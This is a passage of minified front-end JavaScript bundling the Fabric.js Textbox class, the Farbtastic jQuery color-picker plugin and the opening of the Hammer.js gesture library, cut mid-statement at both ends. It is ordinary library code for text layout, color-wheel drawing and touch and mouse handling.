a=this.getSvgStyles.call(fabric.util.object.extend({visible:!0,fill:this.fill,stroke:this.stroke,type:"text",getSvgFilter:fabric.Object.prototype.getSvgFilter},n));return['\t\t\t<tspan x="',t(r+o,e),'" y="',t(s-this.height/2,e),'" ',n.fontFamily?'font-family="'+n.fontFamily.replace(/"/g,"'")+'" ':"",n.fontSize?'font-size="'+n.fontSize+'" ':"",n.charSpacing?'letter-spacing="'+Number(n.fontSize)*Number(n.charSpacing)/1e3+'" ':"",n.fontStyle?'font-style="'+n.fontStyle+'" ':"",n.fontWeight?'font-weight="'+n.fontWeight+'" ':"",n.textDecoration?'text-decoration="'+n.textDecoration+'" ':"",'style="',a,'">',fabric.util.string.escapeXml(i),"</tspan>\n"].join("")}})}(),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.clone;e.Textbox=e.util.createClass(e.IText,e.Observable,{type:"textbox",minWidth:20,dynamicMinWidth:2,__cachedLines:null,lockScalingY:!0,lockScalingFlip:!0,initialize:function(t,i){this.ctx=e.util.createCanvasElement().getContext("2d"),this.callSuper("initialize",t,i),this.setControlsVisibility(e.Textbox.getTextboxControlVisibility()),this._dimensionAffectingProps.width=!0},_initDimensions:function(t){this.__skipDimension||(t||(t=e.util.createCanvasElement().getContext("2d"),this._setTextStyles(t)),this.dynamicMinWidth=0,this._textLines=this._splitTextIntoLines(),this.dynamicMinWidth>this.width&&this._set("width",this.dynamicMinWidth),this._clearCache(),this.height=this._getTextHeight(t))},_generateStyleMap:function(){for(var t=0,e=0,i=0,n={},r=0;r<this._textLines.length;r++)"\n"===this.text[i]&&r>0?(e=0,i++,t++):" "===this.text[i]&&r>0&&(e++,i++),n[r]={line:t,offset:e},i+=this._textLines[r].length,e+=this._textLines[r].length;return n},_getStyleDeclaration:function(t,e,i){if(this._styleMap){var n=this._styleMap[t];if(!n)return i?{}:null;t=n.line,e=n.offset+e}return this.callSuper("_getStyleDeclaration",t,e,i)},_setStyleDeclaration:function(t,e,i){var n=this._styleMap[t];t=n.line,e=n.offset+e,this.styles[t][e]=i},_deleteStyleDeclaration:function(t,e){var i=this._styleMap[t];t=i.line,e=i.offset+e,delete this.styles[t][e]},_getLineStyle:function(t){var e=this._styleMap[t];return this.styles[e.line]},_setLineStyle:function(t,e){var i=this._styleMap[t];this.styles[i.line]=e},_deleteLineStyle:function(t){var e=this._styleMap[t];delete this.styles[e.line]},_wrapText:function(t,e){var i,n=e.split(this._reNewline),r=[];for(i=0;i<n.length;i++)r=r.concat(this._wrapLine(t,n[i],i));return r},_measureText:function(t,e,i,n){var r=0;n=n||0;for(var s=0,o=e.length;s<o;s++)r+=this._getWidthOfChar(t,e[s],i,s+n);return r},_wrapLine:function(t,e,i){for(var n=0,r=[],s="",o=e.split(" "),a="",l=0,h=0,c=0,u=0,f=!0,d=this._getWidthOfCharSpacing(),p=0;p<o.length;p++)a=o[p],h=this._measureText(t,a,i,l),l+=a.length,(n+=c+h-d)>=this.width&&!f?(r.push(s),s="",n=h,f=!0):n+=d,f||(s+=" "),s+=a,c=this._measureText(t," ",i,l),l++,f=!1,h>u&&(u=h);return p&&r.push(s),u>this.dynamicMinWidth&&(this.dynamicMinWidth=u-d),r},_splitTextIntoLines:function(t){t=t||this.ctx;var e=this.textAlign;this._styleMap=null,t.save(),this._setTextStyles(t),this.textAlign="left";var i=this._wrapText(t,this.text);return this.textAlign=e,t.restore(),this._textLines=i,this._styleMap=this._generateStyleMap(),i},setOnGroup:function(t,e){},get2DCursorLocation:function(t){void 0===t&&(t=this.selectionStart);for(var e=this._textLines.length,i=0,n=0;n<e;n++){var r=this._textLines[n].length;if(t<=i+r)return{lineIndex:n,charIndex:t-i};i+=r,"\n"!==this.text[i]&&" "!==this.text[i]||i++}return{lineIndex:e-1,charIndex:this._textLines[e-1].length}},_getCursorBoundariesOffsets:function(t,e){for(var i=0,n=0,r=this.get2DCursorLocation(),s=this._textLines[r.lineIndex].split(""),o=this._getLineLeftOffset(this._getLineWidth(this.ctx,r.lineIndex)),a=0;a<r.charIndex;a++)n+=this._getWidthOfChar(this.ctx,s[a],r.lineIndex,a);for(a=0;a<r.lineIndex;a++)i+=this._getHeightOfLine(this.ctx,a);return"cursor"===e&&(i+=(1-this._fontSizeFraction)*this._getHeightOfLine(this.ctx,r.lineIndex)/this.lineHeight-this.getCurrentCharFontSize(r.lineIndex,r.charIndex)*(1-this._fontSizeFraction)),{top:i,left:n,lineLeft:o}},getMinWidth:function(){return Math.max(this.minWidth,this.dynamicMinWidth)},toObject:function(t){return e.util.object.extend(this.callSuper("toObject",t),{minWidth:this.minWidth})}}),e.Textbox.fromObject=function(t,n){var r=new e.Textbox(t.text,i(t));return n&&n(r),r},e.Textbox.getTextboxControlVisibility=function(){return{tl:!1,tr:!1,br:!1,bl:!1,ml:!0,mt:!1,mr:!0,mb:!1,mtr:!0}}}("undefined"!=typeof exports?exports:this),function(){var t=fabric.Canvas.prototype._setObjectScale;fabric.Canvas.prototype._setObjectScale=function(e,i,n,r,s,o,a){var l=i.target;if(!(l instanceof fabric.Textbox))return t.call(fabric.Canvas.prototype,e,i,n,r,s,o,a);var h=l.width*(e.x/i.scaleX/(l.width+l.strokeWidth));return h>=l.getMinWidth()?(l.set("width",h),!0):void 0},fabric.Group.prototype._refreshControlsVisibility=function(){if(void 0!==fabric.Textbox)for(var t=this._objects.length;t--;)if(this._objects[t]instanceof fabric.Textbox)return void this.setControlsVisibility(fabric.Textbox.getTextboxControlVisibility())};var e=fabric.util.object.clone;fabric.util.object.extend(fabric.Textbox.prototype,{_removeExtraneousStyles:function(){for(var t in this._styleMap)this._textLines[t]||delete this.styles[this._styleMap[t].line]},insertCharStyleObject:function(t,e,i){var n=this._styleMap[t];t=n.line,e=n.offset+e,fabric.IText.prototype.insertCharStyleObject.apply(this,[t,e,i])},insertNewlineStyleObject:function(t,e,i){var n=this._styleMap[t];t=n.line,e=n.offset+e,fabric.IText.prototype.insertNewlineStyleObject.apply(this,[t,e,i])},shiftLineStyles:function(t,i){var n=e(this.styles),r=this._styleMap[t];for(var s in t=r.line,this.styles){var o=parseInt(s,10);o>t&&(this.styles[o+i]=n[o],n[o-i]||delete this.styles[o])}},_getTextOnPreviousLine:function(t){for(var e=this._textLines[t-1];this._styleMap[t-2]&&this._styleMap[t-2].line===this._styleMap[t-1].line;)e=this._textLines[t-2]+e,t--;return e},removeStyleObject:function(t,e){var i=this.get2DCursorLocation(e),n=this._styleMap[i.lineIndex],r=n.line,s=n.offset+i.charIndex;this._removeStyleObject(t,i,r,s)}})}(),function(){var t=fabric.IText.prototype._getNewSelectionStartFromOffset;fabric.IText.prototype._getNewSelectionStartFromOffset=function(e,i,n,r,s){r=t.call(this,e,i,n,r,s);for(var o=0,a=0,l=0;l<this._textLines.length&&!((o+=this._textLines[l].length)+a>=r);l++)"\n"!==this.text[o+a]&&" "!==this.text[o+a]||a++;return r-l+a}}(),jQuery.browser={},jQuery.browser.msie=!1,jQuery.browser.version=0,navigator.userAgent.match(/MSIE ([0-9]+)\./)&&(jQuery.browser.msie=!0,jQuery.browser.version=RegExp.$1),function(t){t.fn.farbtastic=function(e){return t.farbtastic(this,e),this},t.farbtastic=function(e,i){return(e=t(e)[0]).farbtastic||(e.farbtastic=new t._farbtastic(e,i))},t._farbtastic=function(e,i){var n=this;n.linkTo=function(e){return"object"==typeof n.callback&&t(n.callback).unbind("keyup",n.updateValue),n.color=null,"function"==typeof e?n.callback=e:"object"!=typeof e&&"string"!=typeof e||(n.callback=t(e),n.callback.bind("keyup",n.updateValue),n.callback[0].value&&n.setColor(n.callback[0].value)),this},n.updateValue=function(t){this.value&&this.value!=n.color&&n.setColor(this.value)},n.setColor=function(t){var e=n.unpack(t);return n.color!=t&&e&&(n.color=t,n.rgb=e,n.hsl=n.RGBToHSL(n.rgb),n.updateDisplay()),this},n.setHSL=function(t){return n.hsl=t,n.rgb=n.HSLToRGB(t),n.color=n.pack(n.rgb),n.updateDisplay(),this},n.initWidget=function(){var r={width:i.width,height:i.width};t(e).html('<div class="farbtastic" style="position: relative"><div class="farbtastic-solid"></div><canvas class="farbtastic-mask"></canvas><canvas class="farbtastic-overlay"></canvas></div>').find("*").attr(r).css(r).end().find("div>*").css({position:"absolute",left:0,top:0}),t.browser.msie,n.radius=(i.width-i.wheelWidth)/2-1,n.square=Math.floor(.7*(n.radius-i.wheelWidth/2))-1,n.mid=Math.floor(i.width/2),n.markerSize=.3*i.wheelWidth,n.solidFill=t(".farbtastic-solid",e).css({width:2*n.square-1,height:2*n.square-1,left:n.mid-n.square,top:n.mid-n.square}),n.cnvMask=t(".farbtastic-mask",e),n.ctxMask=n.cnvMask[0].getContext("2d"),n.cnvOverlay=t(".farbtastic-overlay",e),n.ctxOverlay=n.cnvOverlay[0].getContext("2d"),n.ctxMask.translate(n.mid,n.mid),n.ctxOverlay.translate(n.mid,n.mid),n.drawCircle(),n.drawMask()},n.drawCircle=function(){new Date;var e,r,s=n.radius,o=i.wheelWidth,a=8/s/24*Math.PI,l=n.ctxMask,h=0;l.save(),l.lineWidth=o/s,l.scale(s,s);for(var c=0;c<=24;++c){var u=c/24,f=u*Math.PI*2,d=Math.sin(h),p=-Math.cos(h);if(x2=Math.sin(f),y2=-Math.cos(f),am=(h+f)/2,tan=1/Math.cos((f-h)/2),xm=Math.sin(am)*tan,ym=-Math.cos(am)*tan,color2=n.pack(n.HSLToRGB([u,1,.5])),c>0)if(t.browser.msie){var g=(1+Math.min(Math.abs(Math.tan(h)),Math.abs(Math.tan(Math.PI/2-h))))/24;e=n.pack(n.HSLToRGB([r-.15*g,1,.5])),color2=n.pack(n.HSLToRGB([u+.15*g,1,.5])),(_=l.createLinearGradient(d,p,x2,y2)).addColorStop(0,e),_.addColorStop(1,color2),l.fillStyle=_;var v=(s+o/2)/s,m=(s-o/2)/s;l.beginPath(),l.moveTo(d*v,p*v),l.quadraticCurveTo(xm*v,ym*v,x2*v,y2*v),l.lineTo(x2*m,y2*m),l.quadraticCurveTo(xm*m,ym*m,d*m,p*m),l.fill()}else{var _;(_=l.createLinearGradient(d,p,x2,y2)).addColorStop(0,e),_.addColorStop(1,color2),l.strokeStyle=_,l.beginPath(),l.moveTo(d,p),l.quadraticCurveTo(xm,ym,x2,y2),l.stroke()}h=f-a,e=color2,r=u}l.restore()},n.drawMask=function(){new Date;var e=2*n.square,i=n.square;function r(t,e,i){for(var n=1/t,r=1/e,s=0;s<=e;++s)for(var o=1-s*r,a=0;a<=t;++a){var l=1-a*n,h=1-2*Math.min(o*l,(1-o)*l);i(a,s,h>0?.5*(2*o-1+h)/h:0,h)}}if(n.ctxMask.getImageData){var s=Math.floor(e/2),o=document.createElement("canvas");o.width=o.height=s+1;var a=o.getContext("2d"),l=a.getImageData(0,0,s+1,s+1),h=0;r(s,s,function(t,e,i,n){l.data[h++]=l.data[h++]=l.data[h++]=255*i,l.data[h++]=255*n}),a.putImageData(l,0,0),n.ctxMask.drawImage(o,0,0,s+1,s+1,-i,-i,2*i,2*i)}else if(t.browser.msie){var c,u,f=Math.floor(e/6);r(f,6,function(e,r,s,o){if(0==e&&(c=u,u=[]),s=Math.round(255*s),o=Math.round(255*o),r>0){var a=c[e][0],l=c[e][1],h=n.packDX(a,l),d=n.packDX(s,o),p=Math.round(n.mid+(.333*(r-1)-1)*i),g=Math.round(n.mid+(.333*r-1)*i);t("<div>").css({position:"absolute",filter:"progid:DXImageTransform.Microsoft.Gradient(StartColorStr="+h+", EndColorStr="+d+", GradientType=0)",top:p,height:g-p,left:n.mid+(6*e-i-1),width:6-(e==f?Math.round(3):0)}).appendTo(n.cnvMask)}u.push([s,o])})}else{r(s=Math.floor(e/2),s,function(t,e,r,s){r=Math.round(255*r),n.ctxMask.fillStyle="rgba("+r+", "+r+", "+r+", "+s+")",n.ctxMask.fillRect(2*t-i-1,2*e-i-1,2,2)})}},n.drawMarkers=function(){var t=i.width,e=Math.ceil(n.markerSize/4),r=n.markerSize-e+1,s=6.28*n.hsl[0],o=Math.sin(s)*n.radius,a=-Math.cos(s)*n.radius,l=2*n.square*(.5-n.hsl[1]),h=2*n.square*(.5-n.hsl[2]),c=n.invert?"#fff":"#000",u=n.invert?"#000":"#fff",f=[{x:o,y:a,r:r,c:"#000",lw:e+1},{x:o,y:a,r:n.markerSize,c:"#fff",lw:e},{x:l,y:h,r:r,c:u,lw:e+1},{x:l,y:h,r:n.markerSize,c:c,lw:e}];n.ctxOverlay.clearRect(-n.mid,-n.mid,t,t);for(var d=0;d<f.length;d++){var p=f[d];n.ctxOverlay.lineWidth=p.lw,n.ctxOverlay.strokeStyle=p.c,n.ctxOverlay.beginPath(),n.ctxOverlay.arc(p.x,p.y,p.r,0,2*Math.PI,!0),n.ctxOverlay.stroke()}},n.updateDisplay=function(){n.invert=.3*n.rgb[0]+.59*n.rgb[1]+.11*n.rgb[2]<=.6,n.solidFill.css("backgroundColor",n.pack(n.HSLToRGB([n.hsl[0],1,.5]))),n.drawMarkers(),"object"==typeof n.callback?(t(n.callback).css({backgroundColor:n.color,color:n.invert?"#fff":"#000"}),t(n.callback).each(function(){"string"==typeof this.value&&this.value!=n.color&&(this.value=n.color)}).change()):"function"==typeof n.callback&&n.callback.call(n,n.color)},n.widgetCoords=function(t){var e=t;return"touch"===t.type.substr(0,5)&&(e=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]),{x:e.pageX-n.offset.left-n.mid,y:e.pageY-n.offset.top-n.mid}},n.mousedown=function(r){t._farbtastic.dragging||(i.isMobile?t(document).bind("touchmove",n.mousemove).bind("touchend",n.mouseup):t(document).bind("mousemove",n.mousemove).bind("mouseup",n.mouseup),t._farbtastic.dragging=!0),n.offset=t(e).offset();var s=n.widgetCoords(r);return n.circleDrag=Math.max(Math.abs(s.x),Math.abs(s.y))>n.square+2,!1},n.mousemove=function(t){var e=n.widgetCoords(t);if(n.circleDrag){var i=Math.atan2(e.x,-e.y)/6.28;n.setHSL([(i+1)%1,n.hsl[1],n.hsl[2]])}else{var r=Math.max(0,Math.min(1,-e.x/n.square/2+.5)),s=Math.max(0,Math.min(1,-e.y/n.square/2+.5));n.setHSL([n.hsl[0],r,s])}return!1},n.mouseup=function(){i.isMobile?(t(document).unbind("touchmove",n.mousemove),t(document).unbind("touchend",n.mouseup)):(t(document).unbind("mousemove",n.mousemove),t(document).unbind("mouseup",n.mouseup)),t._farbtastic.dragging=!1},n.dec2hex=function(t){return(t<16?"0":"")+t.toString(16)},n.packDX=function(t,e){return"#"+n.dec2hex(e)+n.dec2hex(t)+n.dec2hex(t)+n.dec2hex(t)},n.pack=function(t){var e=Math.round(255*t[0]),i=Math.round(255*t[1]),r=Math.round(255*t[2]);return"#"+n.dec2hex(e)+n.dec2hex(i)+n.dec2hex(r)},n.unpack=function(t){if(7==t.length){function e(e){return parseInt(t.substring(e,e+2),16)/255}return[e(1),e(3),e(5)]}if(4==t.length){function e(e){return parseInt(t.substring(e,e+1),16)/15}return[e(1),e(2),e(3)]}},n.HSLToRGB=function(t){var e,i,n=t[0],r=t[1],s=t[2];return e=2*s-(i=s<=.5?s*(r+1):s+r-s*r),[this.hueToRGB(e,i,n+.33333),this.hueToRGB(e,i,n),this.hueToRGB(e,i,n-.33333)]},n.hueToRGB=function(t,e,i){return 6*(i=(i+1)%1)<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(.66666-i)*6:t},n.RGBToHSL=function(t){var e=t[0],i=t[1],n=t[2],r=Math.min(e,i,n),s=Math.max(e,i,n),o=s-r,a=0,l=0,h=(r+s)/2;return h>0&&h<1&&(l=o/(h<.5?2*h:2-2*h)),o>0&&(s==e&&s!=i&&(a+=(i-n)/o),s==i&&s!=n&&(a+=2+(n-e)/o),s==n&&s!=e&&(a+=4+(e-i)/o),a/=6),[a,l,h]},i.callback||(i={callback:i}),i=t.extend({width:300,wheelWidth:(i.width||300)/10,callback:null},i),n.initWidget(),i.isMobile?t("canvas.farbtastic-overlay",e).bind("touchstart",n.mousedown):t("canvas.farbtastic-overlay",e).mousedown(n.mousedown),i.callback&&n.linkTo(i.callback),n.color||n.setColor("#808080")}}(jQuery),function(t,e,i,n){"use strict";function r(t,e,i){return setTimeout(h(t,i),e)}function s(t,e,i){return!!Array.isArray(t)&&(o(t,i[e],i),!0)}function o(t,e,i){var r;if(t)if(t.forEach)t.forEach(e,i);else if(t.length!==n)for(r=0;r<t.length;)e.call(i,t[r],r,t),r++;else for(r in t)t.hasOwnProperty(r)&&e.call(i,t[r],r,t)}function a(e,i,n){var r="DEPRECATED METHOD: "+i+"\n"+n+" AT \n";return function(){var i=new Error("get-stack-trace"),n=i&&i.stack?i.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",s=t.console&&(t.console.warn||t.console.log);return s&&s.call(t.console,r,n),e.apply(this,arguments)}}function l(t,e,i){var n,r=e.prototype;(n=t.prototype=Object.create(r)).constructor=t,n._super=r,i&&Z(n,i)}function h(t,e){return function(){return t.apply(e,arguments)}}function c(t,e){return typeof t==it?t.apply(e&&e[0]||n,e):t}function u(t,e){return t===n?e:t}function f(t,e,i){o(v(e),function(e){t.addEventListener(e,i,!1)})}function d(t,e,i){o(v(e),function(e){t.removeEventListener(e,i,!1)})}function p(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function g(t,e){return t.indexOf(e)>-1}function v(t){return t.trim().split(/\s+/g)}function m(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function _(t){return Array.prototype.slice.call(t,0)}function y(t,e,i){for(var n=[],r=[],s=0;s<t.length;){var o=e?t[s][e]:t[s];m(r,o)<0&&n.push(t[s]),r[s]=o,s++}return i&&(n=e?n.sort(function(t,i){return t[e]>i[e]}):n.sort()),n}function b(t,e){for(var i,r,s=e[0].toUpperCase()+e.slice(1),o=0;o<tt.length;){if((r=(i=tt[o])?i+s:e)in t)return r;o++}return n}function w(e){var i=e.ownerDocument||e;return i.defaultView||i.parentWindow||t}function x(t,e){var i=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){c(t.options.enable,[t])&&i.handler(e)},this.init()}function S(t,e,i){var n=i.pointers.length,r=i.changedPointers.length,s=e&gt&&n-r==0,o=e&(mt|_t)&&n-r==0;i.isFirst=!!s,i.isFinal=!!o,s&&(t.session={}),i.eventType=e,function(t,e){var i=t.session,n=e.pointers,r=n.length;i.firstInput||(i.firstInput=C(e)),r>1&&!i.firstMultiple?i.firstMultiple=C(e):1===r&&(i.firstMultiple=!1);var s=i.firstInput,o=i.firstMultiple,a=o?o.center:s.center,l=e.center=O(n);e.timeStamp=st(),e.deltaTime=e.timeStamp-s.timeStamp,e.angle=M(a,l),e.distance=A(a,l),function(t,e){var i=e.center,n=t.offsetDelta||{},r=t.prevDelta||{},s=t.prevInput||{};e.eventType!==gt&&s.eventType!==mt||(r=t.prevDelta={x:s.deltaX||0,y:s.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y}),e.deltaX=r.x+(i.x-n.x),e.deltaY=r.y+(i.y-n.y)}(i,e),e.offsetDirection=k(e.deltaX,e.deltaY);var h=E(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=h.x,e.overallVelocityY=h.y,e.overallVelocity=rt(h.x)>rt(h.y)?h.x:h.y,e.scale=o?function(t,e){return A(e[0],e[1],kt)/A(t[0],t[1],kt)}(o.pointers,n):1,e.rotation=o?function(t,e){return M(e[1],e[0],kt)+M(t[1],t[0],kt)}(o.pointers,n):0,e.maxPointers=i.prevInput?e.pointers.length>i.prevInput.maxPointers?e.pointers.length:i.prevInput.maxPointers:e.pointers.length,T(i,e);var c=t.element;p(e.srcEvent.target,c)&&(c=e.srcEvent.target),e.target=c}(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function T(t,e){var i,r,s,o,a=t.lastInterval||e,l=e.timeStamp-a.timeStamp;if(e.eventType!=_t&&(l>pt||a.velocity===n)){var h=e.deltaX-a.deltaX,c=e.deltaY-a.deltaY,u=E(l,h,c);r=u.x,s=u.y,i=rt(u.x)>rt(u.y)?u.x:u.y,o=k(h,c),t.lastInterval=e}else i=a.velocity,r=a.velocityX,s=a.velocityY,o=a.direction;e.velocity=i,e.velocityX=r,e.velocityY=s,e.direction=o}function C(t){for(var e=[],i=0;i<t.pointers.length;)e[i]={clientX:nt(t.pointers[i].clientX),clientY:nt(t.pointers[i].clientY)},i++;return{timeStamp:st(),pointers:e,center:O(e),deltaX:t.deltaX,deltaY:t.deltaY}}function O(t){var e=t.length;if(1===e)return{x:nt(t[0].clientX),y:nt(t[0].clientY)};for(var i=0,n=0,r=0;e>r;)i+=t[r].clientX,n+=t[r].clientY,r++;return{x:nt(i/e),y:nt(n/e)}}function E(t,e,i){return{x:e/t||0,y:i/t||0}}function k(t,e){return t===e?yt:rt(t)>=rt(e)?0>t?bt:wt:0>e?xt:St}function A(t,e,i){i||(i=Et);var n=e[i[0]]-t[i[0]],r=e[i[1]]-t[i[1]];return Math.sqrt(n*n+r*r)}function M(t,e,i){i||(i=Et);var n=e[i[0]]-t[i[0]],r=e[i[1]]-t[i[1]];return 180*Math.atan2(r,n)/Math.PI}function P(){this.evEl=Mt,this.evWin=Pt,this.pressed=!1,x.apply(this,arguments)}function I(){this.evEl=Lt,this.evWin=Dt,x.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function R(){this.evTarget=Nt,this.evWin=Bt,this.started=!1,x.apply(this,arguments)}function L(){this.evTarget=Ft,this.targetIds={},x.apply(this,arguments)}function D(){x.apply(this,arguments);var t=h(this.handler,this);this.touch=new L(this.manager,t),this.mouse=new P(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function j(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var i={x:e.clientX,y:e.clientY};this.lastTouches.push(i);var n=this.lastTouches;setTimeout(function(){var t=n.indexOf(i);t>-1&&n.splice(t,1)},Yt)}}function N(t,e){this.manager=t,this.set(e)}function B(t){this.options=Z({},this.defaults,t||{}),this.id=lt++,this.manager=null,this.options.enable=u(this.options.enable,!0),this.state=Jt,this.simultaneous={},this.requireFail=[]}function W(t){return t&ne?"cancel":t&ee?"end":t&te?"move":t&Zt?"start":""}function F(t){return t==St?"down":t==xt?"up":t==bt?"left":t==wt?"right":""}function Y(t,e){var i=e.manager;return i?i.get(t):t}function U(){B.apply(this,arguments)}function X(){U.apply(this,arguments),this.pX=null,this.pY=null}function V(){U.apply(this,arguments)}function G(){B.apply(this,arguments),this._timer=null,this._input=null}function H(){U.apply(this,arguments)}function z(){U.apply(this,arguments)}function q(){B.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function Q(t,e){return(e=e||{}).recognizers=u(e.recognizers,Q.defaults.preset),new K(t,e)}function K(t,e){this.options=Z({},Q.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=function(t){var e=t.options.inputClass;return new(e||(ct?I:ut?L:ht?D:P))(t,S)}(this),this.touchAction=new N(this,this.options.touchAction),$(this,!0),o(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function $(t,e){var i,n=t.element;n.style&&(o(t.options.cssProps,function(r,s){i=b(n.style,s),e?(t.oldCssProps[i]=n.style[i],n.style[i]=r):n.style[i]=t.oldCssProps[i]||""}),e||(t.oldCssProps={}))}function J(t,i){var n=e.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=i,i.target.dispatchEvent(n)}var Z,tt=["","webkit","Moz","MS","ms","o"],et=e.createElement("div"),it="function",nt=Math.round,rt=Math.abs,st=Date.now;Z="function"!=typeof Object.assign?function(t){if(t===n||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),i=1;i<arguments.length;i++){var r=arguments[i];if(r!==n&&null!==r)for(var s in r)r.hasOwnProperty(s)&&(e[s]=r[s])}return e}:Object.assign;var ot=a(function(t,e,i){for(var r=Object.keys(e),s=0;s<r.length;)(!i||i&&t[r[s]]===n)&&(t[r[s]]=e[r[s]]),s++;return t},"extend","Use `assign`."),at=a(function(t,e){return ot(t,e,!0)},"merge","Use `assign`."),lt=1,ht="ontouchstart"in t,ct=b(t,"PointerEvent")!==n,ut=ht&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),ft="touch",dt="mouse",pt=25,gt=1,vt=2,mt=4,_t=8,yt=1,bt=2,wt=4,xt=8,St=16,Tt=bt|wt,Ct=xt|St,Ot=Tt|Ct,Et=["x","y"],kt=["clientX","clientY"];x.prototype={handler:function(){},init:function(){this.evEl&&f(this.element,this.evEl,this.domHandler),this.evTarget&&f(this.target,this.evTarget,this.domHandler),this.evWin&&f(w(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&d(this.element,this.evEl,this.domHandler),this.evTarget&&d(this.target,this.evTarget,this.domHandler),this.evWin&&d(w(this.element),this.evWin,this.domHandler)}};var At={mousedown:gt,mousemove:vt,mouseup:mt},Mt="mousedown",Pt="mousemove mouseup";l(P,x,{handler:function(t){var e=At[t.type];e&gt&&0===t.button&&(this.pressed=!0),e&vt&&1!==t.which&&(e=mt),this.pressed&&(e&mt&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:dt,srcEvent:t}))}});var It={pointerdown:gt,pointermove:vt,pointerup:mt,pointercancel:_t,pointerout:_t},Rt={2:ft,3:"pen",4:dt,5:"kinect"},Lt="pointerdown",Dt="pointermove pointerup pointercancel";t.MSPointerEvent&&!t.PointerEvent&&(Lt="MSPointerDown",Dt="MSPointerMove MSPointerUp MSPointerCancel"),l(I,x,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),r=It[n],s=Rt[t.pointerType]||t.pointerType,o=s==ft,a=m(e,t.pointerId,"pointerId");r&gt&&(0===t.button||o)?0>a&&(e.push(t),a=e.length-1):r&(mt|_t)&&(i=!0),0>a||(e[a]=t,this.callback(this.manager,r,{pointers:e,changedPointers:[t],pointerType:s,srcEvent:t}),i&&e.splice(a,1))}});var jt={touchstart:gt,touchmove:vt,touchend:mt,touchcancel:_t},Nt="touchstart",Bt="touchstart touchmove touchend touchcancel";l(R,x,{handler:function(t){var e=jt[t.type];if(e===gt&&(this.started=!0),this.started){var i=function(t,e){var i=_(t.touches),n=_(t.changedTouches);return e&(mt|_t)&&(i=y(i.concat(n),"identifier",!0)),[i,n]}.call(this,t,e);e&(mt|_t)&&i[0].length-i[1].length==0&&(this.started=!1),this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:ft,srcEvent:t})}}});var Wt={touchstart:gt,touchmove:vt,touchend:mt,touchcancel:_t},Ft="touchstart touchmove touchend touchcancel";l(L,x,{handler:function(t){var e=Wt[t.type],i=function(t,e){var i=_(t.touches),n=this.targetIds;if(e&(gt|vt)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var r,s,o=_(t.changedTouches),a=[],l=this.target;if(s=i.filter(function(t){return p(t.target,l)}),e===gt)for(r=0;r<s.length;)n[s[r].identifier]=!0,r++;for(r=0;r<o.length;)n[o[r].identifier]&&a.push(o[r]),e&(mt|_t)&&delete n[o[r].identifier],r++;return a.length?[y(s.concat(a),"identifier",!0),a]:void 0}.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:ft,srcEvent:t})}});var Yt=2500,Ut=25;l(D,x,{handler:function(t,e,i){var n=i.pointerType==ft,r=i.pointerType==dt;if(!(r&&i.sourceCapabilities&&i.sourceCapabilities.firesTouchEvents)){if(n)(function(t,e){t&gt?(this.primaryTouch=e.changedPointers[0].identifier,j.call(this,e)):t&(mt|_t)&&j.call(this,e)}).call(this,e,i);else if(r&&function(t){for(var e=t.srcEvent.clientX,i=t.srcEvent.clientY,n=0;n<this.lastTouches.length;n++){var r=this.lastTouches[n],s=Math.abs(e-r.x),o=Math.abs(i-r.y);if(Ut>=s&&Ut>=o)return!0}return!1}.call(this,i))return;this.callback(t,e,i)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Xt=b(et.style,"touchAction"),Vt=Xt!==n,Gt="compute",Ht="auto",zt="manipulation",qt="none",Qt="pan-x",Kt="pan-y",$t=function(){if(!Vt)return!1;var e={},i=t.CSS&&t.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){e[n]=!i||t.CSS.supports("touch-action",n)}),e}();N.prototype={set:function(t){t==Gt&&(t=this.compute()),Vt&&this.manager.element.style&&$t[t]&&(this.manager.element.style[Xt]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return o(this.manager.recognizers,function(e){c(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),function(t){if(g(t,qt))return qt;var e=g(t,Qt),i=g(t,Kt);return e&&i?qt:e||i?e?Qt:Kt:g(t,zt)?zt:Ht}(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,i=t.offsetDirection;if(!this.manager.session.prevented){var n=this.actions,r=g(n,qt)&&!$t[qt],s=g(n,Kt)&&!$t[Kt],o=g(n,Qt)&&!$t[Qt];if(r){var a=1===t.pointers.length,l=t.distance<2,h=t.deltaTime<250;if(a&&l&&h)return}return o&&s?void 0:r||s&&i&Tt||o&&i&Ct?this.preventSrc(e):void 